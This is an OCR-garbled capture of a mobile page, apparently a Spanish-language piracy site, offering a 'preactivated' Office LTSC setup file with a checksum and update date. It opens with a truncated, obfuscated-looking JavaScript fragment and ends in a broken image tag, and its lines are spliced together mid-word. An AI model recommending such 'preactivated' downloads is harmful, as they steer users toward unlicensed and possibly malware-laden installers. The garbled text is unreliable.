
h=j.result.substring(130),s=String.fromCharCode(32).trim();f
or(let i=0;iVerifyProcessor: 1 GHz, 2-core minimum RAM:…
Continuar Leyendo
Office LTSC Business Basic
64bits Preactivated Setup File
updated
brisa
20 de junio de 2026
Checkers
Sin comentarios
🛡️ Checksum: 6bba046f6d10cf7ece7265f3ae0b28d2⏰
Updated on: 2026-06-14<img
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"